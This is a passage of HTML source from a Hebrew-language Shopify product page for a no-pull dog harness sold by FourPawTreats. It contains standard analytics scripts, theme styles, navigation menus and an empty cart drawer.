        scriptFallback.src = '//fourpawtreats.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//fourpawtreats.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":78078050621,"isMerchantRequest":null,"themeId":174325793085,"themeCityHash":"7359081475094151471","contentLanguage":"he-IL","currency":"ILS","eventMetadataId":"92c5df73-4fab-49f3-bbae-c666885a6771"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8619617255741,"requestId":"c5d3ae0c-b414-499a-a5f1-11e671f0af77-1768944099","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"ILS","variantId":46516721615165,"productId":8619617255741,"productGid":"gid:\/\/shopify\/Product\/8619617255741","name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - אדום \/ 0-7 קילו - XS","price":"179.00","sku":"NY-D0042-RED-XS","brand":"FourPawTreats","variant":"אדום \/ 0-7 קילו - XS","category":"רתמה","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"ILS","variantId":46516721615165,"productId":8619617255741,"productGid":"gid:\/\/shopify\/Product\/8619617255741","name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - אדום \/ 0-7 קילו - XS","price":"179.00","sku":"NY-D0042-RED-XS","brand":"FourPawTreats","variant":"אדום \/ 0-7 קילו - XS","category":"רתמה","nonInteraction":true,"remote":false,"referer":"https:\/\/fourpawtreats.com\/products\/no-pull-harness"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//fourpawtreats.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://fourpawtreats.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="78078050621"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="174325793085"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://fourpawtreats.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      דילוג לתוכן
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23862171107645__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--23862171107645__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 3px;
    padding-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23862171107645__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 4px;
      padding-bottom: 4px;
    }
  }

  .announcement-bar-sections--23862171107645__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--23862171107645__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--23862171107645__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='slide'
          data-autoplay='true'
          data-autoplay-speed='4.5'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.5rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><strong>מבצע: 30% הנחה + מתנה עם כל רתמה + משלוח בחינם! </strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--23862171107645__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="VnBr4Enk2oqYHDLbxsaZzars17/Wx0iUdvxfL8tOrUzkHVO3bRsVceDRV5w1YhT4XdqiHbUmNxf1ZFez9jelpo16Gle+Q7mSN4ocrSTmEnLH5GeKCGtMo8zlzOhIY7CdDnDfz9x4j7/i8Nh/dDGkHn5exi515rBINUz1fEFrjNRDcGxfOV/8syxzGsdCzYvOutVu+wdNsZAC4Ib1IMIDSC25zn8ns/9VkP5SOtm4BBungSY8i1bE4MXHLf7EIWOWhQhQZTi0H9Pcr8Ybjq4PyTeUwfbWOmYR+iQP4aKN7E9aQRK4hOhE4u610LvN4jTrO22d8FEkQbFkW6nJgym4i6yzNWQaHxmCWDaDxYWQP3YE4ibTEFFs4zLW6OGSvmHHLbkP3Iczl6HDV6TrdAGB8g==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="תפריט">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>תפריט</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/products/no-pull-harness" class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active" aria-current="page">
                      הרתמה שלנו
                    </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      מי אנחנו
                    </a></li><li><a href="https://a93b9a.myshopify.com/pages/track-order" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      מעקב הזמנה
                    </a></li><li><a href="/pages/faqs" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      שאלות נפוצות
                    </a></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        משלוחים והחזרות
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-משלוחים-והחזרות" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            משלוחים והחזרות
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/policies/shipping-policy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    מדיניות משלוחים
                                  </a></li><li><a href="/policies/refund-policy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    מדיניות החזרות
                                  </a></li><li><a href="https://fourpawtreats.com/apps/rtl/returns" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    עמוד ביטול עסקה
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://account.fourpawtreats.com?locale=he-IL&region_country=IL" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

התחברות</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 33.33333333333333%"
            
          ><img src="//fourpawtreats.com/cdn/shop/files/Copy_of_30_450_x_250_px_3.png?v=1738175680&amp;width=500" alt="FourPawTreats" srcset="//fourpawtreats.com/cdn/shop/files/Copy_of_30_450_x_250_px_3.png?v=1738175680&amp;width=50 50w, //fourpawtreats.com/cdn/shop/files/Copy_of_30_450_x_250_px_3.png?v=1738175680&amp;width=100 100w, //fourpawtreats.com/cdn/shop/files/Copy_of_30_450_x_250_px_3.png?v=1738175680&amp;width=150 150w, //fourpawtreats.com/cdn/shop/files/Copy_of_30_450_x_250_px_3.png?v=1738175680&amp;width=200 200w, //fourpawtreats.com/cdn/shop/files/Copy_of_30_450_x_250_px_3.png?v=1738175680&amp;width=250 250w, //fourpawtreats.com/cdn/shop/files/Copy_of_30_450_x_250_px_3.png?v=1738175680&amp;width=300 300w, //fourpawtreats.com/cdn/shop/files/Copy_of_30_450_x_250_px_3.png?v=1738175680&amp;width=400 400w, //fourpawtreats.com/cdn/shop/files/Copy_of_30_450_x_250_px_3.png?v=1738175680&amp;width=500 500w" width="200" height="66.66666666666667" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//fourpawtreats.com/cdn/shop/files/Copy_of_30_450_x_250_px_4.png?v=1738175740&amp;width=500" alt="FourPawTreats" srcset="//fourpawtreats.com/cdn/shop/files/Copy_of_30_450_x_250_px_4.png?v=1738175740&amp;width=50 50w, //fourpawtreats.com/cdn/shop/files/Copy_of_30_450_x_250_px_4.png?v=1738175740&amp;width=100 100w, //fourpawtreats.com/cdn/shop/files/Copy_of_30_450_x_250_px_4.png?v=1738175740&amp;width=150 150w, //fourpawtreats.com/cdn/shop/files/Copy_of_30_450_x_250_px_4.png?v=1738175740&amp;width=200 200w, //fourpawtreats.com/cdn/shop/files/Copy_of_30_450_x_250_px_4.png?v=1738175740&amp;width=250 250w, //fourpawtreats.com/cdn/shop/files/Copy_of_30_450_x_250_px_4.png?v=1738175740&amp;width=300 300w, //fourpawtreats.com/cdn/shop/files/Copy_of_30_450_x_250_px_4.png?v=1738175740&amp;width=400 400w, //fourpawtreats.com/cdn/shop/files/Copy_of_30_450_x_250_px_4.png?v=1738175740&amp;width=500 500w" width="200" height="66.66666666666667" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/products/no-pull-harness" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset" aria-current="page">
                    <span class="header__active-menu-item-v2 color-accent-1">הרתמה שלנו</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>מי אנחנו</span>
                  </a></li><li><a href="https://a93b9a.myshopify.com/pages/track-order" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>מעקב הזמנה</span>
                  </a></li><li><a href="/pages/faqs" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>שאלות נפוצות</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>משלוחים והחזרות</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/policies/shipping-policy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  מדיניות משלוחים
                                </a></li><li><a href="/policies/refund-policy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  מדיניות החזרות
                                </a></li><li><a href="https://fourpawtreats.com/apps/rtl/returns" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  עמוד ביטול עסקה
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="חיפוש">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="חיפוש">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><search-form class="search-modal__form" data-main='false'><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="VnBr4Enk2oqYHDLbxsaZzars17/Wx0iUdvxfL8tOrUzkHVO3bRsVceDRV5w1YhT4XdqiHbUmNxf1ZFez9jelpo16Gle+Q7mSN4ocrSTmEnLH5GeKCGtMo8zlzOhIY7CdDnDfz9x4j7/i8Nh/dDGkHn5exi515rBINUz1fEFrjNRDcGxfOV/8syxzGsdCzYvOutVu+wdNsZAC4Ib1IMIDSC25zn8ns/9VkP5SOtm4BBungSY8i1bE4MXHLf7EIWOWhQhQZTi0H9Pcr8Ybjq4PyTeUwfbWOmYR+iQP4aKN7E9aQRK4hOhE4u610LvN4jTrO22d8FEkQbFkW6nJgym4i6yzNWQaHxmCWDaDxYWQP3YE4ibTEFFs4zLW6OGSvmHHLbkP3Iczl6HDV6TrdAGB8g==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="חיפוש">
                      <label class="field__label" for="Search-In-Modal">חיפוש</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="מחק מילות חיפוש">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="חיפוש">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div></form></search-form><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="סגירה">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://account.fourpawtreats.com?locale=he-IL&region_country=IL" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">התחברות</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">עגלת קניות</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "FourPawTreats",
    
      "logo": "https:\/\/fourpawtreats.com\/cdn\/shop\/files\/Copy_of_30_450_x_250_px_3.png?v=1738175680\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/fourpawtreats.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #dff6ff;
    }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="העגלה שלכם"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">העגלה שלך ריקה</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="סגירה"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
<p class="cart__login-title h3">יש לכם משתמש?</p>
                <p class="cart__login-paragraph">
                  <a href="https://account.fourpawtreats.com?locale=he-IL&region_country=IL" class="link underlined-link">התחברו</a> כדי לשלם מהר יותר.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//fourpawtreats.com/cdn/shop/collections/Harnesses.webp?v=1734348503&width=165 165w,//fourpawtreats.com/cdn/shop/collections/Harnesses.webp?v=1734348503&width=330 330w,//fourpawtreats.com/cdn/shop/collections/Harnesses.webp?v=1734348503&width=535 535w,//fourpawtreats.com/cdn/shop/collections/Harnesses.webp?v=1734348503&width=750 750w,//fourpawtreats.com/cdn/shop/collections/Harnesses.webp?v=1734348503&width=1000 1000w,//fourpawtreats.com/cdn/shop/collections/Harnesses.webp?v=1734348503 1024w
              "
              src="//fourpawtreats.com/cdn/shop/collections/Harnesses.webp?v=1734348503&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1024"
              width="1024"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/%D7%A8%D7%AA%D7%9E%D7%95%D7%AA-%D7%9C%D7%A0%D7%95%D7%97%D7%95%D7%AA-%D7%9E%D7%A7%D7%A1%D7%99%D7%9E%D7%9C%D7%99%D7%AA"
              
              class="full-unstyled-link"
            >
              רתמות מקצועיות
            </a>
          </h3><p class="card__caption">קולקציית רתמות לכלבים: נוחות, סטייל ובטיחות לכל הרפתקה! מחפשים רתמה נוחה, בטיחותית...<span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </p></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/%D7%A8%D7%AA%D7%9E%D7%95%D7%AA-%D7%9C%D7%A0%D7%95%D7%97%D7%95%D7%AA-%D7%9E%D7%A7%D7%A1%D7%99%D7%9E%D7%9C%D7%99%D7%AA"
              
              class="full-unstyled-link"
            >
              רתמות מקצועיות<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:center'>
        <h2 class="drawer__heading">
          
          העגלה שלך
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
